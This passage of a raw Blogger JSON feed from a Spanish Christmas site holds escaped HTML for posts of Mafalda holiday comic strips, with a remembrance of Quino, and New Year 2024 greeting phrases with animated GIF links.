Gandhi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s1600\/Navidad+maalda+4.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s640\/Navidad+maalda+4.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s1600\/Navidad+maalda+36.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s320\/Navidad+maalda+36.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s1600\/Navidad+maalda+37.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s320\/Navidad+maalda+37.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s1600\/Navidad+maalda+38.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s320\/Navidad+maalda+38.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s1600\/Navidad+maalda+39.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s320\/Navidad+maalda+39.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s1600\/Navidad+maalda+40.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s320\/Navidad+maalda+40.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s1600\/Navidad+maalda+41.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s320\/Navidad+maalda+41.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s1600\/Navidad+maalda+42.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s320\/Navidad+maalda+42.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s1600\/Navidad+maalda+43.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s320\/Navidad+maalda+43.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s1600\/Navidad+maalda+44.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s640\/Navidad+maalda+44.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl papá de Mafalda, el artista argentino Quino nos dejó el  30 de septiembre de 2020 E.P.D\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/s997\/mafalda+a%25C3%25B1o+viejp.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"997\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/w512-h640\/mafalda+a%25C3%25B1o+viejp.jpg\" width=\"512\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMafalda y Felipe. Adios Año Viejo. Año Nuevo.\u0026nbsp; humor Mafalda Navidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1827452095344406478\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html","title":" Mafalda en Navidad y 2024  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s72-c\/Navidad+mafalda+364ee.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3510558921992765627"},"published":{"$t":"2023-12-14T14:16:00.000-08:00"},"updated":{"$t":"2023-12-15T02:05:15.516-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"gifs feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFrases y dedicatorias para Año nuevo 2024\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa verdad es que no siempre estamos inspirados para escribir postales de navidad\u0026nbsp; y no hay manera que de nuestra cabeza salga nada bonito y diferente para saludos de año Nuevo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEncontrar frases\u0026nbsp; adecuadas para poner en felicitaciones de navidad o Año nuevo es algo harto dificil para muchos de nosotros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor eso internet nos gusta tanto,\u0026nbsp; porque desde saber cual es el edificio más alto del mundo, hasta a leer noticias, pasando, como en esta ocasión, a buscar inspiración con frases de Año Nuevo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY aquí es dónde intervenimos nosotros, será un placer ser de utilidad, mira que frases más buenas para el 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s798\/imageedit_21_9683611222.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"798\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/w640-h492\/imageedit_21_9683611222.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/s710\/imageedit_30_9901213455.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnX0oJwWje-oFCUXhEFyAf8t6Ijc1rXAkhTcS_UKjkzZ6GHuMvYS6If_jRgMBcjLdnEW8NZbddGIOscn9CZKoBSbiGyWKbmlthVovUwOApeJ-e9Jc9_yov0piaIf7euyZWgUw-wrTzQh5v9RRvauEEkSJoTfc-t44aOGmxNigvBmDZGnXWg2UiDIukXNg\/w640-h436\/imageedit_30_9901213455.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEste año más que nunca, te\u0026nbsp;\u0026nbsp;deseo una Feliz Navidad y un próspero Año Nuevo 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi el año 2022 te trajo cosas buenas, que el año 20243 te traiga alguien con quien compartirlas\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUn nuevo año es el comienzo y trae más de mil veces mil momentos que festejar, que en el 2024se cumplan\u0026nbsp; cada uno de tus sueños\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E¡Mis mejores deseos\u003C\/span\u003E para un año 2024\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E fabuloso!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/ahref\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/s480\/FELIZ%20A%C3%91O%20SNNOPY.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"420\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcglraNeHA0up_ESxTDZBNkMed4dXCZQqrdl2qGHAn8BwtKgDCVgGnUOVT8LSueI9steAKNhI6xqmCe0pKAY3FUJUuralkKFPvIjROqmoIonqG-byvdtvgsXIs7TwRvuaX1-knmcjGljrGL2YRMfTJxP2_bp_WuDhTodgJ69uk5_P9GjMVlPafMK6C\/w560-h640\/FELIZ%20A%C3%91O%20SNNOPY.gif\" width=\"560\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EImágenes con brillos dorados feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDescarga carteles para saludar el año 2024 con brillos dorados en movimiento\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Efeliz año nuevo 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/s600\/imageedit_35_4929241854.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_7zsdmDB7nWouJPJ1UYLEcUuVF5J4lksVkLom1xNZgpziVK8_SLV8xnRcEz4Tli1wDFZ07YZTR-0blGtVfsprSE4Yy9ykocbKpTFoXSDyHOFpHrfyHQ9EETdXxz__gIuW1mV2E1djjhrd2mDnHImk2kCcSEI54WIY0ssugklbKUTWNl9WQivmcQG6Bs\/w640-h496\/imageedit_35_4929241854.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E animaciones con brillos dorados\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/s695\/feiz%20a%C3%B1o%20nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqKg8ep4dRkpruOZHC_KZ4vCa61yoWHBBmMXKuOi_Lg7Lv-m2Oaeo-xyJR5mQcgs797JPHS2cXkVh2r79E7iLXHyRzDni8Mt8wTmuX3s7CNVXsJAiFi1ShEPMRdqUgsh5n8yr1YoSALODhXEQ34geFk4l1egjHBvsgFrNsHb0Cej5YWbP94u418RNCU4\/w640-h412\/feiz%20a%C3%B1o%20nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cdiv style=\"text-align: left;\"\u003EDIVERTIDAS POSTALES DE NAVIDAD\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEN MOVIMIENTO\u003C\/span\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s600\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6N3hva36Q1DHTyFznIEleqrdg8smN5VowqMQViW_-58nmZ7H9wmCnuBxkvxhMd5UyOepc4O7T74_SYnXlMNOWYJMrNOlEVwOH6FvGEeGd9QC-eofJDkG04sPp73tUKPzCCPUy2wsIz2E\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25282%2529.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\u003C\/div\u003E\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003EGifs animados de Navidad, tarjetas de humor para desear feliz navidad a los amigos, descarga y comparte las animaciones más divertidas de feliz Navidad\u003C\/ahref\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cbr \/\u003E\u003C\/ahref\u003E\n\u003Cahref an004=\"\" gif=\"\" http:=\"\" 